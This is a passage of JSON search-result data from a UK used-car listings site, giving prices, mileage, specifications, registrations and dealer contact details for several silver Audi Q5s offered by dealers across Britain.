Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_5e.jpg"],"DateListed":"2025-09-26T16:36:17","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002226/09/2025\u0022,\u0022PriceExcVAT\u0022:\u00224,995\u0022,\u0022PriceIncVAT\u0022:\u00224,995\u0022,\u0022Price\u0022:\u00224,995\u0022},{\u0022Date\u0022:\u002203/12/2025\u0022,\u0022PriceExcVAT\u0022:\u00224,795\u0022,\u0022PriceIncVAT\u0022:\u00224,795\u0022,\u0022Price\u0022:\u00224,795\u0022}]","Colour":"Silver","Mileage":"98,290","DetailsPageUrl":"/car-76079500","GBPPrice":"£4,795","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,795","GBPPriceExcVAT":"£4,795","DefaultMonthlyCost":"107","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"09","RegistrationYear":"2009","Registration":"KU09AFE","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76079500\u0026dealerId=13956\u0026rType=UKFinanceRatingCreditReport","Variant":"2009 (09) - 2.0 TDI Quattro SE 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":13956,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Shaneys Autos Ltd","PhoneNumber":"01603 937082","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/shaneys-autos-ltd/13956/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"457-465 Dereham Road","Line2":"","Line3":"","County":"Norfolk","Town":"Norwich","Postcode":"NR5 8QH","What3Words":"pull.start.enjoyable","FormattedAddress":"457-465 Dereham Road, Norwich, Norfolk, NR5 8QH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76079500,"Manufacturer":"Audi","Model":"Q5","Title":"2009 (09) - 2.0 TDI Quattro SE 5dr","Price":4795.0,"MileageInt":98290,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA62697/AETV89960850_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 25, 0 Previous Owners, Introducing the Audi Q5 2.0 TDI S Line Plus SUV 5dr  Premium Comfort with Confident PerformanceThe Audi Q5 2.0 TDI S Line Plus combines sophisticated SUV styling, refined comfort, and strong diesel performance in a premium five-door package. Finished in the sought-after S Line Plus trim, it features sporty exterior enhancements and a commanding road presence thats unmistakably Audi.Powered by a reliable and efficient 2.0-litre TDI diesel engine, this Q5 delivers smooth performance and excellent cruising ability, making it ideal for both everyday driving and longer journeys.Inside, the cabin reflects Audis renowned build quality and attention to detail. Satellite navigation keeps every journey on track, while park assist adds ease and confidence when manoeuvring. The look is completed by striking 20-inch alloy wheels, enhancing the Q5s sporty character.With just one previous owner, this Q5 has been well cared for and presents an excellent opportunity to own a premium SUV.Stylish, spacious, and well equipped, the Audi Q5 2.0 TDI S Line Plus is designed to elevate every journey. Contact us today to arrange your test drive.","Doors":5,"Seats":5,"MPG":"47","BHP":"177","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_5e.jpg"],"DateListed":"2025-09-19T10:18:01","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"83,000","DetailsPageUrl":"/car-76005130","GBPPrice":"£11,340","GBPOriginalPrice":null,"GBPPriceIncVAT":"£11,340","GBPPriceExcVAT":"£11,340","DefaultMonthlyCost":"245","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":100,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"","RegistrationYear":"2014","Registration":"SP64OGS","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76005130\u0026dealerId=47888\u0026rType=UKFinanceRatingCreditReport","Variant":"2014 - 2.0 TDI S line Plus SUV 5dr Diesel S Tronic quattro Euro 5 (s/s) (177 ps) S","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":47888,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Ponko","PhoneNumber":"01223 857211","ReviewSummary":{"ScorePercentage":80.0,"NumberOfReviews":601,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/ponko/47888/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"27 Royston Road","Line2":"Foxton","Line3":"","County":"Cambridgeshire","Town":"Cambridge","Postcode":"CB22 6SE","What3Words":"","FormattedAddress":"27 Royston Road, Foxton, Cambridge, Cambridgeshire, CB22 6SE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76005130,"Manufacturer":"Audi","Model":"Q5","Title":"2014 - 2.0 TDI S line Plus SUV 5dr Diesel S Tronic quattro Euro 5 (s/s) (177 ps) S","Price":11340.0,"MileageInt":83000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA69096/AETV82155991_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"","Doors":5,"Seats":5,"MPG":"37","BHP":"240","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_5e.jpg"],"DateListed":"2026-01-02T18:13:26","BodyStyle":"SUV","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"143,000","DetailsPageUrl":"/car-77088534","GBPPrice":"£4,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£4,995","GBPPriceExcVAT":"£4,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":24,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2010","Registration":"CX60VSJ","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77088534\u0026dealerId=75394\u0026rType=UKFinanceRatingCreditReport","Variant":"2010 - 3.0 Q5 S Line TDI Quattro Auto 4WD 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":75394,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9186,"Name":"Gloucester Motor Group","PhoneNumber":"01452 227252","ReviewSummary":{"ScorePercentage":92.5373,"NumberOfReviews":67,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/gloucester-motor-group/75394/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Gloucester Motor Group Ltd","Line2":"Eastern Avenue","Line3":"","County":"Gloucestershire","Town":"Gloucester","Postcode":"GL4 3BS","What3Words":"","FormattedAddress":"Gloucester Motor Group Ltd, Eastern Avenue, Gloucester, Gloucestershire, GL4 3BS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77088534,"Manufacturer":"Audi","Model":"Q5","Title":"2010 - 3.0 Q5 S Line TDI Quattro Auto 4WD 5dr","Price":4995.0,"MileageInt":143000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA22891/AETV43052248_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, ..Technology Package, Comfort and Sound Package, Rear Bench Seat Plus, Extended LED Interior Lighting Package - Multi-Coloured, 20in Alloy Wheels - 5-Segment-Spoke Design Contrasting Grey - Diamond Cut, Door Mirrors - Folding, Flat-Bottomed 3-Spoke Leather High Multi-Function Steering Wheel, Fine Nappa Leather - Black with Rock Grey Stitching, 19in Alloy Wheels - 5-Twin-Spoke Star Design - Diamond Cut Finish, 2 x SDXC Card Readers, 2 x USB Charging Ports and 1 x AUX-IN, 4-Way Electric Lumbar Support, 6-Airbag System, Aluminium Roof Rails, Anti Theft Locking Wheel Bolts, Anti-Theft Alarm, Audi Connect Infotainment Services - 3 Month Trial, Audi Connect Safety and Service - e-call, Audi Drive Select, Audi Parking System Plus, Audi Pre-Sense City, Audi Smartphone Interface, Audi Sound System, Auto-Dimming Rear-View Mirror, Automatic Headlight Adjustment, Bluetooth Interface, Body Coloured Door Mirrors, CD Drive, Cloth Headlining in Black, Colour Drivers Information System with 7in Display, Contrast Stitching on Seats - Steering Wheel and Gear Lever Gaiter, Cruise Control with Speed Limiter, DAB Digital Radio, Deluxe 3-Zone Climate Control, Door Mirrors - Electrically Adjustable and Heated with Integrated LED Side Indicators, Dynamic Suspension, ESC - Electronic Stabilisation Control inc ABS - ASR and EDL, Electric Boot Lid Release, Electric Windows - Front and Rear, Electromechanical Parking Brake, Electromechanical Power Steering, Email - Calendar and Text Messages can be Displayed on your Vehicles MMI, First Aid Kit and Warning Triangle, Front Centre Armrest, Front Sports Seats with S Embossed Logo, Front and Rear Floor Mats, Gear Lever Knob in Black Perforated Leather, Heated Front Seats, High Multi-function 3-Spoke Leather Steering Wheel with Grips in Perforated Leather and S Badging with Gear-Shift Paddles, High-Gloss Package, Hill Descent Control, Hill Hold Assist, ISOFIX Child Seat Mounting and Top Tether, Illuminated Door Sill Trims with S Logo, Inlays - Matt Brushed Aluminium, Keyless Go, LED Headlights with LED Rear Lights and Dynamic Rear Indicators, LED Interior Lighting Pack, LED Rear Lights, Light and Rain Sensor, MMI Navigation - SD Card Based, MMI Radio Plus with 7in Colour MMI Screen and MMI Controller, Manual Seat Adjustment, Pedals in Stainless Steel, Pop-Up Bonnet for Pedestrian Protection, Power Operated Tailgate, Privacy Glass with Acoustic Glazing For Front Windows, Radiator Grille in Twilight Grey with Horizontal Matt Aluminium","Doors":5,"Seats":5,"MPG":"40","BHP":"252","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_5e.jpg"],"DateListed":"2026-01-18T15:52:44","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"50,171","DetailsPageUrl":"/car-77241116","GBPPrice":"£20,395","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,395","GBPPriceExcVAT":"£20,395","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":40,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2018","Registration":"GV18CZE","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77241116\u0026dealerId=35468\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 - 2.0 TFSI S line S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":35468,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8917,"Name":"Riverside Volvo Doncaster","PhoneNumber":"01302 248798","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/riverside-volvo-doncaster/35468/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Riverside House","Line2":"Wheatley Hall Road","Line3":"","County":"South Yorkshire","Town":"Doncaster","Postcode":"DN2 4NL","What3Words":"jungle.acute.wings","FormattedAddress":"Riverside House, Wheatley Hall Road, Doncaster, South Yorkshire, DN2 4NL"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77241116,"Manufacturer":"Audi","Model":"Q5","Title":"2018 - 2.0 TFSI S line S Tronic quattro Euro 6 (s/s) 5dr","Price":20395.0,"MileageInt":50171,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA86704/AETV48347218_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, IM car supermarket is pleased to offer this very well Audi Q5 2.0 TDI Sport S Tronic quattro Euro 6 (s/s) 5dr in silver colour with only 87,123 miles on the clock. The car comes with 3 months warranty. MOT valid until 12 March 2026. service history info; Number of services - 5, and last service is done in 2024 at 66k miles. A high specification includes Navigation HDD, Parking Sensor(s), Climate Control, Leather Trim, 18\u0027\u0027 Alloy Wheels, Phone and Media BT Connection.","Doors":5,"Seats":5,"MPG":"56","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_5e.jpg"],"DateListed":"2025-12-19T01:04:48","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"87,123","DetailsPageUrl":"/car-76996707","GBPPrice":"£13,885","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,885","GBPPriceExcVAT":"£13,885","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":45,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"LV17YPU","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76996707\u0026dealerId=98486\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 2.0 TDI Sport S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":98486,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"IM Car Supermarket","PhoneNumber":"01582 341915","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/im-car-supermarket/98486/","Customer":"2B","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Craddock Road","Line2":"","Line3":"","County":"Bedfordshire","Town":"Dunstable","Postcode":"LU4 0JF","What3Words":"excuse.clubs.shots","FormattedAddress":"Craddock Road, Dunstable, Bedfordshire, LU4 0JF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76996707,"Manufacturer":"Audi","Model":"Q5","Title":"2017 (17) - 2.0 TDI Sport S Tronic quattro Euro 6 (s/s) 5dr","Price":13885.0,"MileageInt":87123,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA72832/AETV92180958_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 32, 1 Previous Owner, This 2020 Audi Q5 TDI Black Edition offers a compelling blend of style and practicality. Featuring a robust 2.0 litre diesel engine paired with Four Wheel Drive, this Euro 6 compliant model ensures efficient and capable performance. The Black Edition trim enhances its sophisticated appearance, while notable features include a Bluetooth interface for seamless connectivity, Audi Parking System Plus with front and rear sensors for effortless manoeuvring, and striking LED headlights with dynamic rear indicators. Comfort is also a priority, with heated front seats and a light and rain sensor for automatic headlight activation.The Audi Q5 TDI Black Edition stands out with its impressive acceleration, reaching 0-62mph in just 8.1 seconds, demonstrating its dynamic capabilities. This model also boasts low CO2 emissions, making it a more environmentally conscious choice compared to many similar vehicles. Furthermore, the generous boot space provides ample room for luggage or shopping, adding to its everyday usability.","Doors":5,"Seats":5,"MPG":"50","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_5e.jpg"],"DateListed":"2025-12-19T01:03:47","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"57,000","DetailsPageUrl":"/car-76996418","GBPPrice":"£24,000","GBPOriginalPrice":null,"GBPPriceIncVAT":"£24,000","GBPPriceExcVAT":"£24,000","DefaultMonthlyCost":"357","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":32,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"SY20YON","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76996418\u0026dealerId=66362\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 2.0 TDI 40 Black Edition S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":66362,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Alistair Buchan","PhoneNumber":"01592 803901","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/alistair-buchan/66362/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"53 Main Road","Line2":"","Line3":"","County":"Fife","Town":"East Wemyss","Postcode":"KY1 4RA","What3Words":"occur.windpipe.senders","FormattedAddress":"53 Main Road, East Wemyss, Fife, KY1 4RA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76996418,"Manufacturer":"Audi","Model":"Q5","Title":"2020 (20) - 2.0 TDI 40 Black Edition S Tronic quattro Euro 6 (s/s) 5dr","Price":24000.0,"MileageInt":57000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA34437/AETV47431565_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 35, Voice control system with Audi hotword activation \u0022Hey Audi\u0022, Reversing camera, Power tailgate, Mobile telephone preparation - bluetooth interface, MMI navigation plus with 10.1\u0022 touch screen, Electro - mechanical power assisted steering, Automatic start-stop system with coasting functionality and efficiency programme, Audi wireless smartphone interface, Audi virtual cockpit plus with 12.3\u0022 screen and three different layout designs, Audi drive select, Amazon alexa Integration, Acoustic front and rear parking sensor, 2 USB charging ports, Rear privacy glass and rear side windows, Audi matrix LED headlights with LED rear lights + dynamic front and rear indicators, Heated front seats, ISOFIX child seat mounting and top tether, Deluxe 3 zone electronic climate control, Contrast stitching on seats, steering wheel and gear lever gaiter, Black cloth headlining, 40:20:40 split folding rear seat with rear centre armrest, Hill hold assist, Hill descent control, Electromechanical parking brake, Electrically operated child locks on rear doors, Keyless Go access/ignition system","Doors":5,"Seats":5,"MPG":"43","BHP":"204","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_5e.jpg"],"DateListed":"2025-12-30T23:10:21","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"68,120","DetailsPageUrl":"/car-77073454","GBPPrice":"£23,498","GBPOriginalPrice":null,"GBPPriceIncVAT":"£23,498","GBPPriceExcVAT":"£23,498","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"KY21ACR","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77073454\u0026dealerId=34571\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 - 40 TDI Quattro S Line 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":34571,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Vauxhall (Glasgow)","PhoneNumber":"0141 406 8758","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-vauxhall-glasgow-/34571/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"55 Hamilton Rd","Line2":"Mount Vernon","Line3":"","County":"Strathclyde","Town":"Glasgow","Postcode":"G32 9QQ","What3Words":"monkey.chase.stared","FormattedAddress":"55 Hamilton Rd, Mount Vernon, Glasgow, Strathclyde, G32 9QQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77073454,"Manufacturer":"Audi","Model":"Q5","Title":"2021 - 40 TDI Quattro S Line 5dr S Tronic","Price":23498.0,"MileageInt":68120,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA89224/AETV71619303_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Bumpers - Front and Rear - S Line Design, S Line Badge on the Steering Wheel, S Line Body Styling, Styling Package - S line Exterior, Sports Suspension, 19\u0022 Alloy Wheels, All Wheel Drive, LED headlamps, LED rear lights, Roof Rails - Aluminium Finish, Sports Styling Kit, Multifunction for Steering Wheel, MMI Navigation Plus with 8.3in High Resolution Colour Screen, Bluetooth Connectivity, AM-FM-DAB Radio, Audi Smartphone Interface, Smartphone Integration Comprising Apple CarPlay and Android Auto, Audi drive select","Doors":5,"Seats":5,"MPG":"43","BHP":"204","DriveTrain":"Four Wheel 